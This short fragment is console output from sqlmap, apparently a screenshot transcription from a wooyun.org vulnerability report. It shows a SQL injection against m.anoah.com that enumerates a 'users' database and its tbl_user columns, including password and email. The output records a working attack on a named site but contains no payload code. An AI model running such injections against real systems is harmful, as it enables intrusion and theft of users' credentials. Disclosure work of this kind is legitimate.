 Sqlmap
[23:14:15] [INFO] retrieved: varchar(32)
[23:14:15] [INFO] retrieved: email
[23:14:15] [INFO] retrieved: varchar(90)
[23:14:15] [INFO] retrieved: website
[23:14:15] [INFO] retrieved: enum('anoah.com','noahedu.com')
Database: users
Table: tbl_user
[5 columns]
+----------+---------------------------------+
| Column | Type |
+----------+---------------------------------+
| email | varchar(90) |
| id | int(11) |
| password | varchar(32) |
| username | varchar(90) |
| website | enum('anoah.com','noahedu.com') |
+----------+---------------------------------+
[23:14:15] [INFO] fetched data logged to text files under 'C:\Users\mapleblue\.s
qlmap\output\m.anoah.com'
[*] shutting down at 23:14:15
D:\Python27\sqlmap>_
www.wooyun.org